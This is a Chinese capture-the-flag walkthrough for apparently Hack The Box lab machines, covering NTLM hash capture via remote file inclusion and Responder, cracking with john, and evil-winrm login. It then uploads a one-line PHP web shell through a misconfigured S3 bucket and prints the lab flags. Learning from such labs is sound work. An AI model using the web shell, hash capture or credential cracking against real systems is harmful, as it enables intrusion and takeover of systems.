

我们先查看自己ip地址

ifconfig

然后选择tun0



修改url的ip进行远程文件包含

修改url的ip进行远程文件包含

然后抓包

然后抓包



sudo responder -I tun0

接着访问我们修改过后的url,回到终端就能看到NTLM hash了

复制整个hash值,退出抓包,把hash值存入文件

然后用john和kali自带的字典破解

john -w=/usr/share/wordlists/rockyou.txt hash.txt





Task10

问题:我们将使用 Windows 服务(即在机器上运行)使用我们恢复的密码远程访问响应程序计算机。它侦听什么端口 TCP?

5985

用nmap扫描全部端口



Task11

问题:提交flag

ea81b7afddd03efaa0945333ed147fac

步骤如下

我们先修改下扫描参数-sV,然后扫出来wsman服务(即windows远程管理的端口)

那么我们使用工具evil-winrm连接

那么我们使用工具evil-winrm连接

evil-winrm -i 10.129.152.77 -u administrator -p badminton

得到flag

靶机:Three

考察的是AWS服务

Task1



问题:打开了多少个TCP端口?

2

nmap扫一下

Task2



问题: 网站“联系人”部分提供的电子邮件地址的域是什么?

thetoppers.htb

登录该ip,拉到网页最下面找到

Task3

问题:在没有DNS服务器的情况下,我们可以使用哪个Linux文件将主机名解析为IP地址,以便能够访问指向这些主机名的网站?

/etc/hosts



Task4

问题:在进一步枚举期间发现哪个子域?

s3.thetoppers.htb

步骤如下

gobuster vhost -u http://thetoppers.htb/ -w /usr/share/wordlists/dirb/big.txt --append-domain

发现有个404状态的,猜测就是



Task5

问题:发现的子域上运行的是哪个服务?

amazon s3

将该域名添加到/etc/hosts,访问http://s3.thetoppers.htb/

Task6

问题:哪个命令行实用程序可以用于与在发现的子域上运行的服务交互?

awscli

Task7

问题:哪个命令用于设置AWS CLI安装?



aws configure

Task8

问题:上述实用程序使用什么命令列出所有 S3 存储桶?

aws s3 ls

Task9

问题:此服务器配置为运行用何种web脚本语言编写的文件?

PHP

Task10



问题:提交flag

a980d99281a28d638ac68b9bf9453c2b

解题过程



使用命令通过指定的 S3 端点连接到 s3.thetoppers.htb,然后列出 thetoppers.htb 存储桶中的对象

aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb

接着我们在本地写个马

echo '<?php system($_GET["cmd"]); ?>' > shell.php

传马

aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb

成功写入

然后访问http://thetoppers.htb/shell.php命令执行得到flag